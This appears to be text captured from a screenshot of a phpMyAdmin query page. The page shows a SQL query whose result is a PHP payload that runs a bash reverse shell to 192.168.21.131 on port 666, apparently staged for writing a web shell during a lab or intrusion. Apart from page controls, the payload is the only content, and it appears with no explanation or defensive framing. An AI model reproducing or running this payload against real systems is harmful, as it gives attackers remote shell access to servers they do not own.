 Showing rows 0 - 0 (1 total, Query took 0.0009 seconds.)
select '<?php system("bash -i >& /dev/tcp/192.168.21.131/666 0>&1");exit;?>'
Profiling
Show all Number of rows: 25 Filter rows: Search this table
+ Options
<?php system("bash -i >& /dev/tcp/192.168.21.131/666 0>&1");exit;?>
<?php system("bash -i >& /dev/tcp/192.168.21.131/6...
Show all Number of rows: 25 Filter rows: Search this table
Query results operations
Print Copy to clipboard Export Display chart Create view